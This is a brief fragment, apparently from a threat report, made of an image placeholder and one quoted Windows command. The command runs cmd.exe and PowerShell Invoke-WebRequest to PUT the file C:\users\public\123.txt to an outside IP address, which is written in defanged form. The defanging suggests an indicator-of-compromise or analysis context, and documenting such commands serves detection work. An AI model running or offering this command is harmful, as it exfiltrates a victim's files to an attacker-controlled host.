 "C:\Windows\system32\cmd.exe" /c powershell invoke-webrequest -method put -infile C:\users\public\123.txt http://43.247.135[.]106